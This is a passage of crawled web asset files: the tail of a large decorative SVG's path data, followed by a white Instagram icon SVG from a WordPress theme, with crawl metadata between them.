26.17h.02c10.31,0,19.52-10.23,23.68-26.13,8.54,1.99,15.23,2.56,15.74,2.6.04,0,.09,0,.13,0,.28,0,.55-.07.79-.2.23-.1.45-.24.62-.44.33-.39,4.67-5.53,9.31-12.96,7.65,4.5,15.18,6.81,21.64,6.81,5.5,0,10.23-1.66,13.59-5.01,7.3-7.29,6.59-21.05-1.72-35.24,7.44-4.63,12.59-8.95,12.98-9.28.21-.18.37-.41.46-.66,0-.01.01-.03.02-.04,0-.01,0-.03.01-.04.11-.25.17-.52.14-.8-.04-.51-.6-7.21-2.57-15.75,15.91-4.12,26.16-13.32,26.17-23.64ZM561.83,157.78c-1.36-.59-3.23-1.31-5.44-2.04-4.44-2.28-10.1-5.82-15.19-10.92l-8.79-8.81c.3.02.59.05.89.05h0s0,0,.01,0,0,0,.01,0c9.24,0,13.91-4.8,18.55-11.92,6.6,11.82,9.14,27.3,9.94,33.63ZM508.3,213.22c-.55-1.38-1.36-3.22-2.4-5.28-1.53-4.75-3.03-11.26-3.02-18.46v-12.44c.21.22.4.45.61.66,0,0,0,0,0,0,4.27,4.28,8.61,5.73,13.43,5.73,2.56,0,5.26-.42,8.14-1.03-3.69,13.03-12.85,25.78-16.76,30.81ZM468.07,202.75c-7.19-4.51-11.81-8.46-11.8-16.69,0-6.05,5.37-10.95,11.86-10.97,0,0,0,0,0,0s0,0,0,0c3.18,0,6.17,1.16,8.41,3.26,2.21,2.07,3.43,4.82,3.42,7.73,0,8.19-4.66,12.15-11.91,16.67ZM427.81,213.14c-3.9-5.05-13.04-17.81-16.7-30.85,2.94.63,5.68,1.06,8.28,1.06,4.8,0,9.12-1.44,13.35-5.67.19-.19.36-.4.54-.6v12.32c-.02,7.2-1.53,13.7-3.07,18.45-1.05,2.07-1.86,3.9-2.41,5.28ZM413.67,158.57c2.06-2.06,4.86-3.13,7.89-3.03,3.07.11,6,1.4,8.25,3.66,0,0,0,0,0,0,0,0,0,0,0,0,4.62,4.62,4.88,11.86.6,16.14-5.8,5.79-11.89,5.29-20.21,3.37-1.9-8.27-2.37-14.33,3.46-20.15ZM374.39,157.6c.81-6.33,3.37-21.81,10-33.61,4.65,7.18,9.33,12.03,18.56,12.04h0s0,0,0,0,0,0,0,0c.27,0,.53-.03.79-.04l-8.72,8.71c-5.1,5.09-10.77,8.61-15.21,10.88-2.2.72-4.08,1.44-5.44,2.03ZM374.46,84c1.36.59,3.24,1.31,5.44,2.04,4.44,2.28,10.1,5.82,15.19,10.91l8.78,8.8c-.3-.02-.59-.05-.89-.05-9.27-.03-13.94,4.79-18.58,11.92-6.6-11.82-9.14-27.3-9.94-33.63ZM427.99,28.56c.55,1.38,1.36,3.22,2.4,5.28,1.53,4.75,3.03,11.26,3.02,18.46v12.44c-.21-.22-.4-.45-.61-.66-6.54-6.55-13.25-6.47-21.57-4.71,3.69-13.03,12.85-25.77,16.76-30.81ZM468.23,39.04c7.19,4.51,11.81,8.46,11.8,16.69,0,6.05-5.33,10.99-11.86,10.97,0,0,0,0,0,0s0,0,0,0c-6.53,0-11.84-4.94-11.84-10.99,0-8.19,4.66-12.15,11.91-16.67ZM508.48,28.64c3.9,5.05,13.03,17.81,16.69,30.84-8.37-1.79-15.11-1.91-21.64,4.61-.19.19-.36.4-.54.6v-12.32c.02-7.2,1.53-13.71,3.07-18.45,1.05-2.06,1.86-3.9,2.41-5.28ZM522.63,83.21c-2.06,2.06-4.87,3.13-7.89,3.03-3.07-.11-6-1.41-8.25-3.66,0,0,0,0,0,0s0,0,0,0c-4.62-4.62-4.88-11.86-.6-16.14,5.8-5.79,11.89-5.29,20.21-3.37,1.9,8.27,2.37,14.33-3.46,20.15ZM550,120.97c-4.51,7.19-8.5,11.8-16.69,11.8-6.05,0-10.97-5.33-10.97-11.86,0,0,0,0,0,0,0,0,0,0,0,0,0-3.18,1.16-6.17,3.26-8.41,2.07-2.21,4.81-3.45,7.73-3.42,8.19,0,12.15,4.66,16.67,11.91ZM504.13,156.89s0,0,0,0,0,0,0,0c-1.22,1.22-2.19,2.59-2.93,4.04-1.67-5.16-4.52-9.9-8.46-13.85-4.05-4.06-8.93-6.99-14.25-8.64.98-1.36,2.05-2.68,3.28-3.91,1.23-1.22,2.55-2.29,3.91-3.27,1.65,5.33,4.56,10.21,8.62,14.27,3.93,3.94,8.65,6.8,13.8,8.47-1.43.74-2.77,1.7-3.95,2.88ZM479.43,132.19l1.17,1.17-1.17-1.17c-1.67,1.67-3.13,3.46-4.39,5.36-2.25-.45-4.56-.69-6.91-.69,0,0,0,0,0,0s0,0,0,0c-2.34,0-4.65.22-6.9.67-1.27-1.9-2.73-3.7-4.38-5.36l-1.17,1.17,1.17-1.17c-1.67-1.67-3.47-3.13-5.36-4.39.45-2.23.7-4.54.7-6.9h0c0-2.36-.24-4.66-.69-6.89,1.91-1.27,3.71-2.74,5.37-4.39l-1.17-1.17,1.17,1.17c1.67-1.67,3.13-3.46,4.39-5.36,2.25.45,4.56.69,6.91.69h0s0,0,.01,0,0,0,.01,0c2.33,0,4.63-.23,6.87-.68,1.27,1.91,2.73,3.7,4.39,5.36l1.26-1.26-1.26,1.26c1.66,1.66,3.46,3.13,5.36,4.4-.45,2.23-.7,4.53-.7,6.89h0c0,2.35.23,4.66.68,6.91-1.9,1.26-3.7,2.71-5.37,4.38ZM468.14,171.79s0,0,0,0,0,0,0,0c-1.73,0-3.38.29-4.93.79,2.47-4.83,3.81-10.2,3.81-15.78,0-5.73-1.37-11.25-3.96-16.18,1.66-.27,3.34-.45,5.08-.46,1.73,0,3.43.18,5.08.45-5.23,9.95-5.29,21.92-.23,31.93-1.54-.49-3.17-.76-4.84-.76ZM435.03,160.84c-.73-1.42-1.68-2.76-2.88-3.96,0,0,0,0,0,0s0,0,0,0c-1.2-1.2-2.57-2.18-4.03-2.93,10.69-3.47,19.12-11.97,22.48-22.72,1.36.98,2.68,2.05,3.91,3.28,1.21,1.22,2.29,2.53,3.27,3.9-5.33,1.65-10.21,4.57-14.27,8.63-3.94,3.93-6.8,8.66-8.48,13.8ZM386.29,120.81c4.51-7.19,8.48-11.8,16.69-11.8,2.91,0,5.65,1.22,7.72,3.44,2.1,2.24,3.25,5.23,3.24,8.42,0,0,0,0,0,0,0,0,0,0,0,0,0,3.18-1.16,6.17-3.26,8.41-2.07,2.21-4.81,3.42-7.73,3.42-8.19,0-12.15-4.66-16.67-11.91ZM417.25,120.89s0,0,0,0c0,0,0,0,0,0,0-1.7-.27-3.36-.78-4.93,4.83,2.47,10.19,3.8,15.77,3.81.01,0,.03,0,.04,0,5.72,0,11.22-1.38,16.15-3.97.27,1.66.45,3.35.44,5.08,0,1.74-.18,3.43-.45,5.08-9.95-5.23-21.92-5.29-31.93-.23.49-1.54.76-3.17.76-4.84ZM432.16,84.9s0,0,0,0,0,0,0,0c1.21-1.2,2.18-2.57,2.93-4.04,1.67,5.16,4.52,9.9,8.46,13.85,4.05,4.06,8.93,6.99,14.25,8.64-.98,1.36-2.05,2.68-3.28,3.91-1.22,1.22-2.54,2.29-3.91,3.28-3.34-10.74-11.76-19.25-22.42-22.75,1.44-.74,2.78-1.7,3.96-2.89ZM468.15,70h0s0,0,.01,0c0,0,0,0,.01,0,1.72,0,3.37-.28,4.91-.79-2.47,4.83-3.81,10.2-3.81,15.78,0,5.73,1.37,11.25,3.97,16.19-1.66.27-3.35.45-5.08.45,0,0,0,0,0,0-1.72,0-3.42-.18-5.09-.45,5.23-9.95,5.3-21.92.23-31.95,1.52.49,3.15.77,4.85.77ZM501.26,80.95c.73,1.42,1.68,2.76,2.88,3.96,0,0,0,0,0,0,0,0,0,0,0,0,1.21,1.21,2.59,2.19,4.06,2.95-10.7,3.48-19.15,11.97-22.52,22.71-1.37-.99-2.69-2.07-3.91-3.29-1.22-1.22-2.29-2.54-3.28-3.91,5.33-1.65,10.22-4.57,14.28-8.62,3.94-3.93,6.8-8.66,8.48-13.8ZM487.42,120.91c0-1.73.18-3.42.45-5.08,4.93,2.6,10.45,3.99,16.18,4h.03c5.56,0,10.9-1.32,15.72-3.76-.49,1.54-.76,3.16-.76,4.83,0,0,0,0,0,0,0,0,0,0,0,0,0,1.73.28,3.39.79,4.94-10.01-5.1-22-5.07-31.97.15-.27-1.66-.45-3.35-.44-5.09ZM524.25,109.21s0,0-.01,0c-5.65,4.74-12.7,7.34-20.19,7.31-5.5,0-10.78-1.43-15.44-4.07,3.72-13.25,15.88-23.01,30.31-23.01h.04l17.77.02c3.31,0,6.43-.3,9.35-.76-2.39,1.73-4.82,3.72-7.16,6.06l-12.58,12.56c-.67.67-1.37,1.29-2.09,1.89ZM499.71,52.37v17.77c-.03,14.43-9.83,26.59-23.08,30.3-2.63-4.67-4.05-9.94-4.04-15.45,0-8.42,3.3-16.32,9.25-22.27l12.58-12.55c2.34-2.34,4.34-4.77,6.07-7.16-.47,2.92-.78,6.04-.78,9.35ZM459.68,100.44c-5.16-1.44-9.9-4.17-13.78-8.07-5.94-5.96-9.21-13.87-9.2-22.29l.02-17.77c0-3.31-.31-6.44-.77-9.36,1.73,2.39,3.72,4.83,6.06,7.17l12.56,12.58c10.2,10.22,11.88,25.74,5.11,37.74ZM410.32,62.95c8.27-1.9,14.33-2.37,20.15,3.46,2.06,2.06,3.13,4.86,3.03,7.89-.11,3.07-1.4,6-3.66,8.25,0,0,0,0,0,0s0,0,0,0c-2.25,2.25-5.19,3.54-8.25,3.64-3.03.1-5.83-.98-7.89-3.04-5.79-5.8-5.29-11.89-3.37-20.21ZM447.7,112.42c-4.66,2.63-9.92,4.04-15.45,4.04-8.42,0-16.32-3.3-22.27-9.25l-12.55-12.58c-2.34-2.34-4.77-4.33-7.16-6.07,2.92.47,6.04.78,9.35.78h17.77c14.44.03,26.6,9.81,30.3,23.09ZM397.37,147.03l12.58-12.56c10.21-10.2,25.72-11.88,37.72-5.12-3.73,13.25-15.89,22.99-30.34,22.99l-17.77-.02c-3.31,0-6.44.31-9.36.76,2.39-1.73,4.83-3.72,7.17-6.06ZM436.58,189.42v-17.77c.03-14.44,9.82-26.57,23.09-30.28,2.62,4.66,4.04,9.94,4.03,15.43,0,8.42-3.3,16.32-9.25,22.27l-12.58,12.55c-2.34,2.34-4.34,4.77-6.07,7.16.47-2.92.78-6.04.78-9.35ZM476.6,141.36c13.26,3.73,23.01,15.91,22.99,30.34l-.02,17.77c0,3.31.31,6.44.77,9.36-1.73-2.39-3.72-4.83-6.06-7.17l-12.56-12.58c-10.2-10.21-11.88-25.72-5.12-37.72ZM525.97,178.83c-8.27,1.9-14.33,2.37-20.15-3.46-4.28-4.29-3.99-11.53.63-16.14,0,0,0,0,0,0,0,0,0,0,0,0,2.25-2.25,5.19-3.54,8.25-3.64,3.03-.1,5.83.98,7.89,3.04,5.79,5.8,5.29,11.89,3.37,20.21ZM488.6,129.39c12.01-6.74,27.52-5.02,37.71,5.19l12.55,12.58c2.34,2.34,4.77,4.34,7.16,6.07-2.92-.47-6.04-.78-9.35-.78h-17.77c-14.43-.03-26.59-9.8-30.29-23.07ZM551.9,117.8c-4.65-7.18-9.33-12.03-18.56-12.04-.27,0-.54.03-.81.04l8.72-8.71c5.09-5.08,10.76-8.61,15.2-10.88,2.21-.72,4.09-1.45,5.45-2.03-.81,6.32-3.37,21.8-10,33.61ZM555.2,83.14c-4.75,1.52-11.25,3.03-18.46,3.02h-12.43c.22-.21.45-.4.66-.61,6.55-6.54,6.47-13.25,4.71-21.57,13.03,3.69,25.77,12.85,30.81,16.76-1.38.55-3.21,1.36-5.28,2.4ZM551.38,37.83c6.18,6.2,5.25,18.37-2.29,31.19-5.97-3.5-13.05-6.91-20.27-8.69-1.76-7.22-5.16-14.31-8.65-20.28,12.84-7.51,25.02-8.41,31.2-2.22ZM502.99,32.67c-2.28,4.43-5.81,10.08-10.91,15.16l-8.81,8.79c.02-.3.05-.59.05-.89.01-9.26-4.79-13.94-11.92-18.58,11.82-6.6,27.31-9.14,33.63-9.94-.59,1.37-1.32,3.25-2.04,5.46ZM468.27,3.3c8.75.01,16.7,9.27,20.43,23.66-6.69,1.75-14.12,4.35-20.47,8.19-6.35-3.85-13.77-6.47-20.45-8.23,3.77-14.38,11.72-23.62,20.49-23.62ZM465.05,37.14c-7.18,4.65-12.03,9.33-12.04,18.56,0,.27.03.54.04.81l-8.71-8.72c-5.09-5.1-8.61-10.77-10.89-15.21-.72-2.2-1.44-4.08-2.03-5.44,6.32.81,21.8,3.37,33.61,10ZM385.08,37.66c6.2-6.18,18.37-5.25,31.19,2.29-3.5,5.97-6.91,13.05-8.69,20.27-7.22,1.76-14.31,5.16-20.28,8.65-7.51-12.84-8.41-25.02-2.22-31.2ZM406.74,63.86c-1.79,8.37-1.91,15.11,4.61,21.64.19.19.4.36.6.54h-12.32c-7.2-.02-13.7-1.53-18.45-3.07-2.07-1.05-3.9-1.87-5.28-2.42,5.05-3.9,17.81-13.03,30.84-16.69ZM350.56,120.77c.01-8.75,9.27-16.7,23.66-20.43,1.75,6.69,4.35,14.12,8.19,20.47-3.85,6.35-6.47,13.77-8.23,20.45-14.38-3.77-23.63-11.74-23.62-20.49ZM381.05,158.67c4.76-1.53,11.29-3.04,18.5-3.04h12.44c-.22.21-.45.4-.66.61-6.55,6.54-6.47,13.25-4.71,21.57-13.03-3.69-25.77-12.85-30.81-16.76,1.37-.54,3.19-1.35,5.24-2.38ZM384.91,203.96c-6.18-6.2-5.25-18.37,2.29-31.19,5.97,3.5,13.05,6.91,20.27,8.69,1.76,7.22,5.16,14.31,8.65,20.28-12.84,7.51-25.02,8.41-31.2,2.22ZM433.3,209.11c2.28-4.43,5.81-10.08,10.91-15.16l8.81-8.79c-.02.3-.05.59-.05.89-.01,9.26,4.8,13.94,11.92,18.58-11.82,6.6-27.3,9.14-33.63,9.94.59-1.37,1.32-3.25,2.04-5.46ZM468.03,238.48c-8.75-.01-16.7-9.27-20.43-23.66,6.69-1.75,14.12-4.35,20.47-8.19,6.35,3.85,13.77,6.47,20.45,8.23-3.77,14.38-11.78,23.61-20.49,23.62ZM471.24,204.65c7.18-4.65,12.03-9.33,12.04-18.56,0-.27-.03-.54-.04-.81l8.71,8.72c5.09,5.1,8.61,10.77,10.89,15.21.72,2.2,1.44,4.08,2.03,5.44-6.33-.81-21.81-3.37-33.61-10ZM551.21,204.13c-6.2,6.18-18.37,5.25-31.19-2.29,3.5-5.97,6.91-13.05,8.69-20.27,7.22-1.76,14.31-5.16,20.28-8.65,7.51,12.84,8.41,25.02,2.22,31.2ZM529.56,177.93c1.79-8.37,1.91-15.11-4.61-21.64-.19-.19-.4-.36-.6-.54h12.32c7.2.02,13.71,1.53,18.45,3.07,2.07,1.05,3.9,1.86,5.28,2.41-5.04,3.9-17.79,13.03-30.84,16.69ZM562.08,141.45c-1.75-6.69-4.35-14.12-8.19-20.47,3.85-6.35,6.47-13.77,8.23-20.45,14.38,3.77,23.63,11.74,23.62,20.49-.01,8.75-9.27,16.7-23.66,20.43Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/instagram.svg
body_size: 360
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 26 26" style="enable-background:new 0 0 26 26;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M7.2,0C3.2,0,0,3.2,0,7.2v11.6c0,4,3.2,7.2,7.2,7.2h11.6c4,0,7.2-3.2,7.2-7.2V7.2c0-4-3.2-7.2-7.2-7.2H7.2z
		 M21.7,2.9c0.8,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4c-0.8,0-1.4-0.6-1.4-1.4C20.2,3.5,20.9,2.9,21.7,2.9L21.7,2.9z M13,5.8
		c4,0,7.2,3.2,7.2,7.2c0,4-3.2,7.2-7.2,7.2S5.8,17,5.8,13C5.8,9,9,5.8,13,5.8L13,5.8z M13,8.7c-2.4,0-4.3,1.9-4.3,4.3
		c0,2.4,1.9,4.3,4.3,4.3s4.3-1.9,4.3-4.3C17.3,10.6,15.4,8.7,13,8.7L13,8.7z M13,8.7"/>
</g>
</svg>
